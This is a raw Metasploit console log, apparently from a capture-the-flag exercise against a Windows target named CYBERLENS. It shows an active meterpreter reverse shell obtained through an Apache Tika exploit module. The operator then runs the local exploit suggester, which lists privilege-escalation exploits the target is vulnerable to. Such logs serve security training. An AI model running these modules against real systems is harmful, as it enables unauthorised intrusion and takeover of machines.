 meterpreter >
Background session 1? [y/N]  y
[-] Unknown command: y
msf6 exploit(windows/http/apache_tika_jp2_jscript) > use multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > show options

Module options (post/multi/recon/local_exploit_suggester):

   Name             Current Setting  Required  Description
   ----             ---------------  --------  -----------
   SESSION                           yes       The session to run this module on
   SHOWDESCRIPTION  false            yes       Displays a detailed description for the available exploits

View the full module info with the info, or info -d command.

msf6 post(multi/recon/local_exploit_suggester) > sessions

Active sessions
===============

  Id  Name  Type                     Information                    Connection
  --  ----  ----                     -----------                    ----------
  1         meterpreter x86/windows  CYBERLENS\CyberLens @ CYBERLENS  10.8.20.150:4444 -> 10.10.174.127:49859 (10.10.174.127)

msf6 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf6 post(multi/recon/local_exploit_suggester) > run

[*] 10.10.174.127 - Collecting local exploits for x86/windows...
[*] 10.10.174.127 - 186 exploit checks are being tried...
[+] 10.10.174.127 - exploit/windows/local/always_install_elevated: The target is vulnerable.
[+] 10.10.174.127 - exploit/windows/local/bypassuac_sluihijack: The target appears to be vulnerable.
[+] 10.10.174.127 - exploit/windows/local/cve_2020_1048_printerdemon: The target appears to be vulnerable.
[+] 10.10.174.127 - exploit/windows/local/cve_2020_1337_printerdemon: The target appears to be vulnerable.
[+] 10.10.174.127 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[*] Running check method for exploit 41 / 41
[*] 10.10.174.127 - Valid modules for session 1:
============================

 #   Name                                                           Potentially Vulnerable?  Check Result
 -   ----                                                           -----------------------  ------------
 1   exploit/windows/local/always_install_elevated                  Yes                      The target is vulnerable.
 2   exploit/windows/local/bypassuac_sluihijack                     Yes                      The target appears to be vulnerable.
 3   exploit/windows/local/cve_2020_1048_printerdemon               Yes                      The target appears to be vulnerable.
 4   exploit/windows/local/cve_2020_1337_printerdemon               Yes                      The target appears to be vulnerable.
 5   exploit/windows/local/ms16_032_secondary_logon_handle_privesc  Yes                      The service is running, but could not be validated.
 6   exploit/windows/local/adobe_sandbox_adobecollabsync            No                       Cannot reliably check exploitability.
 7   exploit/windows/local/agnitum_outpost_acs                      No                       The target is not exploitable.
 8   exploit/windows/local/anyconnect_lpe                           No                       The target is not exploitable. vpndownloader.exe not found on file system
 9   exploit/windows/local/bits_ntlm_token_impersonation            No                       The target is not exploitable.
 10  exploit/windows/local/bthpan                                   No                       The target is not exploitable.
 11  exploit/windows/local/bypassuac_eventvwr                       No                       The target is not exploitable.